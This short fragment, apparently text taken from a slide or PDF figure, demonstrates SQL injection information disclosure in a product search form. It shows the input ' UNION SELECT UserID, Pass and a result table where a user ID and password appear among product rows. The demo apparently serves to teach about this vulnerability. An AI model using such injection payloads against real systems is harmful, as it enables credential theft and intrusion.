 Product Search - SQL Injection Information Disclosure Demo
' UNION SELECT UserID, Pass Search
Product Description Price
1111 Head Phones 10.99
12293788 mypassword
1234 Good Book 29.99